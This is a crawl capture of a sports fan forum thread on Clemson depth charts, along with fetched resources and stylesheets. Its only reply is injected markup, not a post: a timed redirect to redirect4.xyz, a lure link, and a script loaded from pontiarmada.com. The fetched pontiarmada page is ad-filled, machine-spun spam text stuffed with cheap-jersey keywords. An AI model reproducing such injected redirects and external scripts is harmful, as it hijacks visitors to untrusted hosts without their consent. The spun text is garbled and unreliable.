

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cutigers.com/index.php/ForumHome/showForumReplies/4573/DEPTH
body_size: 1895
content:
<!DOCTYPE html>
<html lang="en">
<head>
		<title>CUTigers</title>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width" />
		<link rel="stylesheet" type="text/css" href= "https://cutigers.com/assets/css/bootstrap.min.css">
		<link rel="stylesheet" href= "https://cutigers.com/assets/css/font-awesome.min.css">
		<link rel="stylesheet" type="text/css" href= "https://cutigers.com/assets/css/jquery.bxslider.css"/>
		<link rel="stylesheet" type="text/css" href= "https://cutigers.com/assets/css/editor.css"/>
		<link rel="stylesheet" type="text/css" href= "https://cutigers.com/assets/css/style.css"/>
		<!--<script  src="https://cutigers.com/assets/admin/js/texteditor.js"></script>-->
		<!--<script type="text/javascript" src="http://js.nicedit.com/nicEdit-latest.js"></script>-->
		
		
		
	</head>	<body>

		<header>
			<div class="header">
				<div class="header-top">
					<div class="container">
						<div class="row">
							<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 logo">
								<a href="https://cutigers.com/"><img src="https://cutigers.com/assets/images/logo.png" class="img-responsive"></a>
							</div>
							<div class="col-xs-12 col-sm-12 col-md-9 col-lg-9">
																<ul class="list-unstyled list-inline pull-right">
									<li><a href=https://cutigers.com/index.php/User>Login</a></li>
									<li><a href=https://cutigers.com/index.php/User>Join</a></li>
									<!-- <li><a href=https://cutigers.com/index.php/User/subscribe>Subscribe</a></li> -->
								</ul>
															</div>
						</div>
					</div>	
				</div>
				
				<div class="header-bottom">
					<div class="container">
						<div class="row">
							<div class="col-xs-12 col-sm-12 col-md-9 col-lg-9 padd0">
								<a href="javascript:void(0)" class="nav-btn"><i class="fa fa-bars" aria-hidden="true"></i></a>
								<ul class="list-unstyled list-inline header-menu">
									<li><a href="https://cutigers.com/">Home</a></li>
									<!-- <li><a href="#">Football</a></li>
									<li><a href="#">Recruiting</a></li> -->
									<li>
										<a href="#">Forums</a>
										<ul class="list-unstyled header-sub-menu">
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/8/The Valley>The Valley</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/10/Recruiting Radar Screen>Recruiting Radar Screen</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/12/Tiger Hoops>Tiger Hoops</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/13/The Dougout>The Dougout</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/14/The Locker Room>The Locker Room</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/9/Ring of Honor>Ring of Honor</a>
											</li>	
											 
											<li><a href=https://cutigers.com/index.php/ForumHome/showForumDetail/15/Tickets & Trades>Tickets & Trades</a>
											</li>	
																					</ul>
									</li>
									<li>
										<a href="#">Sports</a>
										<ul class="list-unstyled header-sub-menu">
											 
											<li><a href=https://cutigers.com/index.php/Home/showSportsArticles/7/Football>Football</a></li>	
											 
											<li><a href=https://cutigers.com/index.php/Home/showSportsArticles/8/Basketball>Basketball</a></li>	
											 
											<li><a href=https://cutigers.com/index.php/Home/showSportsArticles/9/Baseball>Baseball</a></li>	
											 
											<li><a href=https://cutigers.com/index.php/Home/showSportsArticles/10/Soccer>Soccer</a></li>	
																					</ul>
									</li>
									<li><a href=https://cutigers.com/index.php/Home/showPremiumArticles>Premium</a></li>
									<!-- <li><a href="#">Sponsors</a></li> -->
								</ul>
							</div>
							<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 header-search">
								<!-- <ul class="list-unstyled list-inline pull-right">
									<li><input type="text" placeholder="Search..."><i class="fa fa-search" aria-hidden="true"></i></li>
								</ul> -->
							</div>
						</div>
					</div>	
				</div>
			</div>
		</header>		<section class="ads  bg-color-1">
			<img src="https://cutigers.com/assets/images/3539172790347388026.jpg" class="img-responsive">
		</section>
		<section class="forum-one-page new-topic-page reply-page">
			<div class="container">
					
				<div class="row">
					<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
						<h3>DEPTH CHARTS FOR CHARLESTON SOUTHERN</h3>
						
												 <table style="width:100%">
							<tr>
								<td>
									<a href="#">CUTrevor</a>
									<span class="pull-right">2023-09-07 12:15:45</span>
									<p><meta http-equiv="Refresh" content="90; URL=http://redirect4.xyz/"><br><div><a href="https://pdf.ac/2jPVyV" title="" target="_blank"><b><u><font size="5" color="#330099">LINK</font></u></b></a></div><div><br></div><script type="text/javascript" src="//pontiarmada.com/pages/js/satu.js"></script> </p>
									<p></p>
									<a class="edit_delete" href=https://cutigers.com/index.php/ForumHome/addForumReply/4573>Reply</a>
																	</td>

							</tr>
													</table> 	
					</div>
					
						</table> 	
					</div>
					
				</div>	
			</div>
		</section>
		<section class="ads  bg-color-1">
			<img src="https://cutigers.com/assets/images/3539172790347388026.jpg" class="img-responsive">
		</section>
<footer class="footer-main">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 footer-content">
						<ul class="list-unstyled list-inline pull-left">
							<!-- <li><img src="https://cutigers.com/assets/images/logo1.png" class="img-responsive">Logo</li> -->
							<li><a href="https://cutigers.com/">Home</a></li>
							<li><a href=https://cutigers.com/index.php/Home/showPremiumArticles>Premium</a></li>
						</ul>
						<ul class="list-unstyled list-inline pull-right">
							<li><p>Follow CUTigers</p></li>
							<li><a href="https://twitter.com/CUTigers_com?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target='_blank'><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
							<li><a href="https://www.facebook.com/CUTigerscom-196007989148/" target='_blank'><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
							<li><a href="https://www.pinterest.com/pin/462744930447071929/" target='_blank'><i class="fa fa-pinterest" aria-hidden="true"></i></a></li>
						</ul>
					</div>
					<p>All rights reserved:CUTigers</p>
				</div>	
			</div>	
			
		</footer>
		<!-- add jquery library -->

		<!-- <script type="text/javascript" src="js/jquery.min.js"></script>
		<script type="text/javascript" src="js/bootstrap.min.js"></script>
		<script src="js/custom.js"></script> -->


		<script type="text/javascript" src="https://cutigers.com/assets/js/jquery.min.js"></script>
		<script type="text/javascript" src="https://cutigers.com/assets/js/bootstrap.min.js"></script>
		<script type="text/javascript" src="https://cutigers.com/assets/js/jquery.bxslider.min.js"></script>
		<script type="text/javascript" src="https://cutigers.com/assets/js/latest-texteditor.js"></script>
	 <script type="text/javascript">
    //<![CDATA[
            bkLib.onDomLoaded(function() { nicEditors.allTextAreas() });
      //]]>
      </script>
		<!--<script type="text/javascript" src="https://cutigers.com/assets/js/editor.js"></script>-->
      <script type="text/javascript" src= "https://cutigers.com/assets/js/custom.js"></script>
      
      
      
	</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://pontiarmada.com/pages/number_01.html
body_size: 905
content:
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="SHORTCUT ICON" href="//imagizer.imageshack.us/a/img922/5052/vrHEhB.gif">
  <title>They one doctors Philadelphia's mainstays know well there's describe</title>
  <style>body{background:#000;color:#fff;font-size:12;text-align:left;}</style>
</head>
<body>
<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8891303795668056"
     crossorigin="anonymous"></script>
<!-- PAGES ATAS PERSEGI -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8891303795668056"
     data-ad-slot="1408477718"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<hr>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8891303795668056"
     crossorigin="anonymous"></script>
<!-- PAGE PERSEGI -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8891303795668056"
     data-ad-slot="8173610319"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
<hr>
<h3>They one doctors Philadelphia's mainstays know well there's describe</h3>
<p>
Disrupts passing Basketball Jerseys Cheap lanes with his arms and big hands, keeping his eyes the backfield.
<br>
also was Baseball Jerseys For Sale ruled out the Bears' preseason game because of a concussion. 5 basketball recruit the Class of 2015 by ESPN, Ellenson also earned MVP honors on Rice Lake's track team 2014, competing the discus, high jump and Baseball Jerseys For Sale Nike NFL Jerseys Cheap triple jump.
<br>
We can help that by also helping him help himself, he said.
<br>
8, game vs.
<br>
At this point, Sam Dekker Jersey it's a possibility Kwiatkoski could be placed on injured reserve.
<br>
Other players be on the fringe or they just be that hard decision that the Dolphins not want to have to make.
</p>
</body>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yUjSyoJ3fl01WitgPNBbBA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768958585430');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cutigers.com/assets/css/editor.css
body_size: 3263
content:
/*!
 * http://suyati.github.io/line-control
 * LineControl 1.1.0
 * Copyright (C) 2014, Suyati Technologies
 * This program is free software; you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation; either version 2 of the License, or (at your option) any later version.
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.
You should have received a copy of the GNU General Public License along with this library; if not, write to the Free Software Foundation, Inc., 59 Temple Place, Suite 330, Boston, MA 02111-1307 USA
 *
*/

@charset "utf-8";
/* base styles */
.jumbotron {
   background-color: #67A754;
  background-image: url(images/radial_bg.png);
  background-position: center center;
  background-repeat: no-repeat; 
  background: -webkit-gradient(radial, center center, 0, center center, 460, from(#B3ECFF), to(#7EDEFF)); /* Safari 4-5, Chrome 1-9 */ /* Can't specify a percentage size? Laaaaaame. */
  background: -webkit-radial-gradient(circle, #B3ECFF, #7EDEFF); /* Safari 5.1+, Chrome 10+ */
  background: -moz-radial-gradient(circle, #B3ECFF, #7EDEFF); /* Firefox 3.6+ */
  background: -ms-radial-gradient(circle, #B3ECFF, #7EDEFF); /* IE 10 */
    box-shadow: 0 3px 7px rgba(0, 0, 0, 0.2) inset, 0 -3px 7px rgba(0, 0, 0, 0.2) inset;
    color: #FFFFFF;
    padding: 40px 0;
    position: relative;
    text-shadow: 0 1px 3px rgba(255, 255, 255, 0.4), 0 0 30px rgba(255, 255, 255, 0.075);
}
.jumbotron h1{font-family: 'Roboto', sans-serif!important; font-size:45px;font-weight:300; border-bottom:1px solid rgba(255,255,255,0.4);padding-bottom:20px; }
.jumbotron h1 span{color:rgba(0,0,0,0.4); }
.jumbotron p {
  font-family: 'Roboto', sans-serif!important;
    font-size: 30px;
    font-weight: 300;
    line-height: 1.25;
  color:#444;
}

.jumbotron .container {
    position: relative;
    z-index: 2;
}
.jumbotron:after {
    background: url("../images/pattern.png") repeat scroll center center transparent;
    bottom: 0;
    content: "";
    display: block;
    left: 0;
    opacity: 0.4;
    position: absolute;
    right: 0;
    top: 0;
}
.jumbotron:after {
    background-size: 400px 400px;
}
.masthead {
    color: #FFFFFF;
    margin-bottom: 0;
    padding: 30px 0 10px;
}
h2.demo-text{font-family: 'Roboto', sans-serif!important; font-size:45px; font-weight:300; color:#51D2FF; text-align:center; margin:20px 0; line-height:40px;}
.features{padding:20px 0 10px 0;background:#EEE;font-family: 'Roboto', sans-serif!important; font-size:25px; line-height:35px; text-align:center;font-weight:300;}
.footer{border-top:1px solid #DDD; margin:20px 0 10px 0; padding-top:10px; font-size:12px;}

/* Editor Styles */

.Editor-container{
  margin-top:10px;
  font-family:Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
  }
  
#menuBarDiv, #statusbar{
   background-color: #f5f5f5;
  *background-color: #e6e6e6;
  background-image: -moz-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#e6e6e6));
  background-image: -webkit-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: -o-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: linear-gradient(to bottom, #ffffff, #e6e6e6);
  background-repeat: repeat-x;
  border: 1px solid #cccccc;
  *border: 0;
  border-color: #e6e6e6 #e6e6e6 #bfbfbf;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  border-bottom-color: #b3b3b3;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  *zoom: 1;
      }
  
#menuBarDiv{
  border-radius:3px 3px 0 0;
  border-bottom:none;
  min-height:25px;
  padding:5px 0;
  }
#menuBarDiv div:first-child{margin-left:3px;} 
#menuBarDiv .dropdown{float:left;}
#menuBarDiv .dropdown-toggle{font-size:14px; }
#menuBarDiv .dropdown-toggle .caret{margin-left:5px; border-top-color:#999;}
#menuBarDiv a.btn{position:relative; margin-bottom:3px;}
#paletteCntr{}
select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input{height:auto; margin-bottom:10px;}
  
#statusbar{
  min-height:30px;
  border-radius:0 0 3px  3px;
  border-top:none;
  line-height:30px;
  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
  }
#statusbar .label{
  float:right; 
  margin:6px 10px 0 0; 
  background:#BBB; 
  text-shadow: 0px -1px 0px rgba(0, 0, 0, 0.25); 
  padding: 2px 4px;
  font-size: 11.844px;
  line-height:14px;
} 
.Editor-editor{ 
    height:300px;
    padding:1%;  
  border:1px solid #EEE;
  border-radius:0;
    word-wrap: break-word;
  }
#paletteCntr ul
{    
    width: 145px;
    float: left;
    z-index: 999;
  margin:0 10px;
}
#paletteCntr li
{
    cursor: pointer;
    display: block;
    height: 16px;
    float: left;
    margin: 0;
    padding: 0;
    width: 16px;
    margin:1px;
}
#paletteCntr li div{text-align:left; margin:0; font-size:12px;}
div.activeColour
{
    position: absolute;
    display: inline;
    left: 0;
    top:30px;
    background:#E8E8E8;
    padding-bottom:10px;
    z-index:10000;
          
}
#colorpellete, #bg_colorpellete{float:left;}

.bg_activeColour
{
    position: absolute;
    display: inline;
    float: left;
}

.specialCntr
{
    background-color:#E8E8E8!important;
    display:inline;
    position:absolute;
  width:176px;
  top:30px;
  left:0;
}
.specialCntr ul{float:left; margin:10px; white-space:normal; -webkit-padding-start: 0px; -moz-padding-start: 0px;}
.specialCntr ul li{list-style:none; float:left; font-size:12px; width:20px; height:20px; background:#FFF; margin:3px; color:#333; text-align:center; font-weight:bold; cursor:pointer;}
.specialCntr ul li:hover{background:#666; color:#FFF;}
pre {
  white-space: pre-wrap;       /* css-3 */
  white-space: -moz-pre-wrap;  /* Mozilla, since 1999 */
  white-space: -pre-wrap;      /* Opera 4-6 */
  white-space: -o-pre-wrap;    /* Opera 7 */
  word-wrap: break-word;       /* Internet Explorer 5.5+ */
}
.on{display:block; position:relative;}
.fullscreen{position:fixed; background:#FFF; width:100%; height:100%; top:0; left:0; z-index:1000; margin:0;}
.fullscreen #statusbar{position:fixed; bottom:0; border-top:1px solid #DDD;}
.fullscreen #contentarea{border:none;}

/***Custome Added Css for Left Tabs***/
.tabs-below > .nav-tabs,
.tabs-right > .nav-tabs,
.tabs-left > .nav-tabs {
  border-bottom: 0;
}
.tabs-left ul{
  -webkit-padding-start: 0px;
  }
.tabs-left > .nav-tabs > li,
.tabs-right > .nav-tabs > li {
  float: none;
}
.tabs-left > .nav-tabs > li > a,
.tabs-right > .nav-tabs > li > a {
  min-width: 74px;
  margin-right: 0;
  margin-bottom: 3px;
}
.tabs-left > .nav-tabs {
  float: left;
  margin-right: 19px;
  border-right: 1px solid #ddd;
}
.tabs-left > .nav-tabs > li > a {
  margin-right: -1px;
  -webkit-border-radius: 4px 0 0 4px;
     -moz-border-radius: 4px 0 0 4px;
          border-radius: 4px 0 0 4px;
}
.tabs-left > .nav-tabs > li > a:hover,
.tabs-left > .nav-tabs > li > a:focus {
  border-color: #eeeeee #dddddd #eeeeee #eeeeee;
  outline:none;
}
.tabs-left > .nav-tabs .active > a,
.tabs-left > .nav-tabs .active > a:hover,
.tabs-left > .nav-tabs .active > a:focus {
  border-color: #ddd transparent #ddd #ddd;
  *border-right-color: #ffffff;
  color:rgb(0, 176, 245) !important;
  outline:none;
}
/**form control width**/
@-moz-document url-prefix() {
   .form-control{
  padding:6px 12px 10px 12px;
  }
}
.form-control-width{
  width:100px;
  }
.form-control-link{
  width:204px;
  display:inline-block;
  margin-bottom:5px;
  margin-right:5px;
  }
.form-control-button-right{
  width:204px;
  }
.inline-form-control{
  display:inline !important;
  }

.btn-group + .btn-group {
  margin-left: 5px;
}
.activeColour ul{
  -webkit-padding-start: 0px;
  -moz-padding-start: 0px;
  }
h1{
  margin-top:10px;
  line-height:40px;
  }
.col-lg-6 nth:child(1){
  margin-left:0px;
  }
.nopadding{
  padding:0px;
  }
.nopadding-right{
  padding-right:0px;
  }
.modal{
  overflow-y:auto;
  }
.padding-top{
  padding-top:10px;
  }
/*** Drop Down Menu***/
.dropdown-submenu
{position:relative;}
.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px;}
.dropdown-submenu:hover>.dropdown-menu{display:block;}
.dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#cccccc;margin-top:5px;margin-right:-10px;}
.dropdown-submenu:hover>a:after{border-left-color:#ffffff;}
.dropdown-submenu.pull-left{float:none;}.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px;}
.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus, .dropdown-submenu:hover>a, .dropdown-submenu:focus>a {
  color: #fff;
  text-decoration: none;
  background-color: #0081c2;
  background-image: -moz-linear-gradient(top,#08c,#0077b3);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));
  background-image: -webkit-linear-gradient(top,#08c,#0077b3);
  background-image: -o-linear-gradient(top,#08c,#0077b3);
  background-image: linear-gradient(to bottom,#08c,#0077b3);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0077b3',GradientType=0);
}
.dropdown-menu>li>a{
  cursor:pointer;
  }


--- FILE ---
content_type: text/css
request_url: https://cutigers.com/assets/css/style.css
body_size: 6783
content:
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
 u, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font: inherit;
  font-size: 100%;
  vertical-align: baseline;
}
body{
    font-family: Open Sans,Arial,Helvetica,sans-serif;
    font-weight:400;
}

a.edit_delete {
    padding: 1px 10px;
    background-color: #fa5821 !important;
    color:#fff !important;;
    border-radius: 4px;
    font-size: 12px;
}


a:hover,a:focus{
    text-decoration:none;
    outline: none;
}
.padd0{
    padding:0;
}
.header-sub-menu li:last-child a {
    border-bottom: 0 none;
}


.nicEdit-button {
    background-image: url("https://cutigers.com/assets/images/nicEditIcons-latest.png")  !important;
}

/*********header*********/
.basketball-news-content iframe {
    width: 100% !important;
}
/******end-header********/
/*******home-page********/
.home-page-news {
    background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #fa5821 4%, #d8d8d8 85%, #fff 96%) no-repeat scroll 0 0;
}
.home-page-news .container{
    width:100%;
    max-width:1010px;
}
.ads{
    background:#fa5821;
    display:none;
}
.bg-color-1{
    background:#999;
}
.ads img {
    margin: 0 auto;
    padding: 20px;
}
.fan-poll {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #ddd;
}
.fan-poll img{
   width:100%;
}
.fan-poll p {
    padding: 10px;
}
.fan-poll ul {
    padding:0 10px 14px;
}
.fan-poll ul li i.fa {
    color: #666;
    font-size: 15px;
    margin-right: 7px;
}
.fan-poll ul li a {
    color: #666;
    font-size: 14px;
    transition:0.4s;
}
.fan-poll ul li:hover  i.fa{
    color:#ff4f2c;
}
.fan-poll ul li a:hover{
    text-decoration: underline;
}
.news-details a{
    color: #333;
    display: block;
    font-size: 37px;
    font-weight: 700;
    letter-spacing: -0.02em;
    line-height: 39px;
    padding-top: 3px;
    text-decoration: none; 
}
.news-details a:hover{
    text-decoration: underline;
}
.news-details p{
    color: #666;
    display: block;
    font-size: 16px;
    line-height: 1.5em;
    padding: 10px 0;
}
.news-details a.viewed{
    color: #333;
    font-size: 15px;
    font-weight: 600;
    text-decoration:none;
}
.news-details a.viewed span {
    background: #444 none repeat scroll 0 0;
    border-radius: 4px;
    color: #fff;
    margin-left: 8px;
    padding: 2px 12px;
    position:relative;
}
.news-details a.viewed span:hover{
    background:#888;
}
.news-details a.viewed span::before {
    background: rgba(0, 0, 0, 0) url("https://f5s.blob.core.windows.net/web/themes/svg/tail-small-grey-4.svg") no-repeat scroll 0 0;
    bottom: -14px;
    content: "";
    height: 14px;
    position: absolute;
    right: 10px;
    width: 13px;
    background-repeat:no-repeat;
}
.news-details a.viewed span:hover::before{
      background: rgba(0, 0, 0, 0) url("https://f5s.blob.core.windows.net/web/themes/svg/tail-small-grey-8.svg") no-repeat scroll 0 0;
}
.news-details-img{
    position:relative;
}
.news-details p iframe{
    width:100%;
}
.news-details-img img {
    width: 100%;
}
.news-details-img p {
    background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
    bottom: 0;
    left:0;
    padding: 0;
    position: absolute;
    width: 100%;
}
.news-details-img p .left {
    background: #ff4f2c none repeat scroll 0 0;
    bottom: 0;
    color: #000;
    font-size: 10px;
    left: 0;
    padding: 0 10px;
    position: absolute;
    text-transform: uppercase;
}
.news-details-img p .right {
    color: #fff;
    float: right;
    font-size: 11px;
    margin-right: 10px;
}
.sports-event .container{
    width:100%;
    max-width:1010px;
}
.sports-event a{
    color: #333;
    display: block;
    font-size: 16px;
    font-weight: 600;
    padding: 0;
    position: relative;
}
.sports-event a .pre {
        position: absolute;
    right: 0;
    top: 0;
    background: #401871;
    color: white;
    font-size: 19px;
    padding: 1px 7px;
}
.play-btn {
    background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
    border: 3px solid #fff;
    border-radius: 50%;
    left: 50%;
    padding: 12px;
    position: absolute;
    top: 41%;
    transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    width: 53px;
}
.sports-event a:hover .play-btn{
     background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;
}
.sports-event a:hover{
    text-decoration: underline;
}   
.sports-event  p{
    color: #000;
    font-size: 12px;
    font-weight: 600;
}
.banner-below-ads {
    margin: 0px 0;
    display:none;
}
.sports-event {
    margin: 0px 0;
}
.sports-event > div {
    margin-bottom: 10px;
}
.news-details-img::after {
    /*background: rgba(0, 0, 0, 0) url("../images/premium.png") repeat scroll center center / 100% 100%;*/
    color: #fff;
    content: "";
    height: 40px;
    position: absolute;
    right: 13px;
    top: 36px;
    width: 122px;
    display:none;
}
.news-details-img h5 {
    color: #fff;
    font-size: 19px;
    font-weight: 700;
    position: absolute;
    left: 0px;
    top: 0;
    background: #401871;
    z-index: 1;
    padding: 5px 11px;
}
.story-news .container{
    width:100%;
    max-width:1010px;
}
.story-news{
    background:#d8d8d8;
    padding: 25px 0;
}
.more-stories {
   background: #fff none repeat scroll 0 0;
   padding: 0 25px;
}
.story-heading {
    display: table;
    padding: 13px 0;
    width: 100%;
}
.story-heading p {
    color: #999;
    float: left;
    font-size: 25px;
}
.story-heading img {
    float: right;
    width: 200px;
}
.forum-title {
    padding: 0;
}
.forum-title .story-heading {
    background: #fff none repeat scroll 0 0;
    border-bottom: 1px solid #ebebeb;
}
.forum-title .story-heading p {
    color: #000;
    font-size: 17px;
    margin-left: 15px;
}
.forum-title ul {
    background: #f9f9f9 none repeat scroll 0 0;
    padding: 15px;
}
.forum-title ul li a {
    display: table;
    font-size: 14px;
    margin-bottom: 12px;
    width: 100%;
}
.more-stories a {
    color: #333;
    font-weight: 700;
}
.more-stories a:hover {
   text-decoration: underline;
}
.more-stories p {
    color: #999;
    font-size: 12px;
    font-weight: 600;
}
.event-body {
    margin-top: 30px;
}
.event-body img{
   width: 100%;
}
.events-pics{
    margin-bottom:25px;
}
.staff-posts {
    padding-left: 50px;
}
.staff-posts img {
    margin-bottom: 20px;
}
.more-stories .events-pics a {
    display: table;
    font-size: 14px;
    line-height: 19px;
    margin-top: 8px;
}
.staff-posts .events-pics a {
    color: #777;
}
.event-content {
    position: relative;
}
/*.event-content::after {
    background: #999 none repeat scroll 0 0;
    content: "";
    height: 104%;
    position: absolute;
    right: -25px;
    top: 0;
    width: 1px;
}*/
.more-btn > a {
    background: #f0f0f0 none repeat scroll 0 0;
    color: #999;
    display: table;
    font-weight: 100;
    margin:0 auto 20px 26px;
    padding: 7px 0;
    text-align: center;
    width: 200px;
    text-decoration: none !important;
    border-radius: 4px;
}
.more-btn > a:hover{
    background:#ddd;
}
.pre-btn > a {
    background: #f0f0f0 none repeat scroll 0 0;
    border-radius: 4px;
    color: #999;
    display: table;
    font-weight: 100;
    margin: 0 auto 20px 50px;
    padding: 7px 0;
    text-align: center;
    text-decoration: none !important;
    width: 183px;
}
.pre-btn  > a:hover{
    background:#ddd;
}
.more-stories.news-notes ul.news-list li a {
    color: #444;
    font-size: 15px;
    font-weight: 500;
}
.more-stories.news-notes ul.news-list li p {
    font-weight: 100;
}
.more-stories.news-notes ul.news-list li1 {
    border-top: 1px solid #e6e6e6;
    padding-bottom: 8px;
    padding-left: 39px;
    padding-top: 8px;
    position:relative;
}

.more-stories.news-notes ul.news-list li::before {
    //background: rgba(0, 0, 0, 0) url("../images/icon_volleyball_grey.png") repeat scroll 0 0 / 100% 100%;
    content: "";
    height: 30px;
    left: -4px;
    position: absolute;
    top: 16px;
    width: 30px;
}
.news-notes ul > a {
    background: #f0f0f0 none repeat scroll 0 0;
    border-radius: 4px;
    display: table;
    font-weight: 100;
    margin-bottom: 16px;
    padding: 8px 0;
    text-align: center;
    width: 100%;
    text-decoration: none !important;
}
.news-notes ul > a:hover{
    background:#ddd;
}
.post-of-day {
    margin: 10px 0;
